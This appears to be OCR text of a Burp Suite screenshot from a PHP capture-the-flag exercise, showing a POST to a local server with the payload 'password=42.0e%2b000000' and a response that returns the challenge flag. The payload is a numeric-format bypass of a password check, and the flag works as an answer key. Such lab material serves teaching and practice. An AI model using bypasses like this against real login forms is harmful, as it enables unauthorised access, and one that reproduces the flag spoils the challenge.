 1 POST /php/day6/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 23
15
16 password=42.0e%2b000000
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Oct 2021 10:17:28 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 34
8
9 HRCTF{Pr3g_R3plac3_1s_Int3r3sting}